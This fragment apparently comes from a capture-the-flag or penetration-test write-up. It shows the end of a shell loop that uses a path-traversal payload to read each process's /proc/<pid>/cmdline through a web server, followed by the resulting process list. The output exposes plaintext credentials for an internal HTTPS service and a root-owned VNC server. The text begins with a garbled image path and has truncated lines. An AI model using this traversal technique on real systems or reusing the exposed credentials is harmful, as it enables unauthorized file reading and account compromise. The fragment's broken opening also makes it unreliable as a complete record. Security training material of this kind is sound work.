 //....//....//proc/$i/cmdline" | sed -n 's/<pre>//;s/<\/pre>//;s/\x0/ /gp' | grep -v '^$'; done
/sbin/init
/lib/systemd/systemd-journald
/lib/systemd/systemd-udevd
/lib/systemd/systemd-timesyncd
/sbin/dhclient -4 -v -i -pf /run/dhclient.ens33.pid -lf /var/lib/dhcp/dhclient.ens33.leases -I -df /var/lib/dhc
/dhclient6.ens33.leases ens33
/sbin/dhclient -4 -v -i -pf /run/dhclient.ens33.pid -lf /var/lib/dhcp/dhclient.ens33.leases -I -df /var/lib/dhc
/dhclient6.ens33.leases ens33
/sbin/dhclient -4 -v -i -pf /run/dhclient.ens33.pid -lf /var/lib/dhcp/dhclient.ens33.leases -I -df /var/lib/dhc
/dhclient6.ens33.leases ens33
/sbin/dhclient -4 -v -i -pf /run/dhclient.ens33.pid -lf /var/lib/dhcp/dhclient.ens33.leases -I -df /var/lib/dhc
/dhclient6.ens33.leases ens33
/usr/sbin/cron -f
/lib/systemd/systemd-timesyncd
/usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
/usr/sbin/rsyslogd -n -iNONE
/lib/systemd/systemd-logind
/usr/sbin/rsyslogd -n -iNONE
/usr/sbin/rsyslogd -n -iNONE
python3 /home/admin/python3HTTPSAuthServer.py --port 9999 --auth admin:4dM1Nt3rN4LP4zZ
/usr/sbin/rsyslogd -n -iNONE
/sbin/agetty -o -p -- \u --noclear tty1 linux
sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
/usr/bin/perl /usr/bin/tigervncserver -xstartup /usr/bin/xterm
/usr/bin/Xtigervnc :1 -rfbport 5901 -localhost=1 -SecurityTypes VncAuth -PasswordFile /root/.vnc/passwd -Client
aitTimeMillis 30000 -geometry 1920×1200 -desktop internal:1 (root) -depth 24 -auth /root/.Xauthority
/usr/sbin/apache2 -k start
/usr/bin/xterm